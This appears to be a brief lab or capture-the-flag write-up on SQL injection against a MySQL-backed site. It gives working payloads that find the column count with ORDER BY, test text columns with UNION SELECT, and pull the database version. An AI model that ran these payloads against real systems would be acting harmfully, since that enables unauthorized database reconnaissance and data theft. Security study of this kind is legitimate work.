 Analysis:
(1) Find number of columns
' order by 3# -> internal server error
3 - 1 = 2
(2) Figure out which columns contain text
' UNION SELECT 'a', 'a'#
(3) Output the version
' UNION SELECT @@version, NULL#
SELECT @@version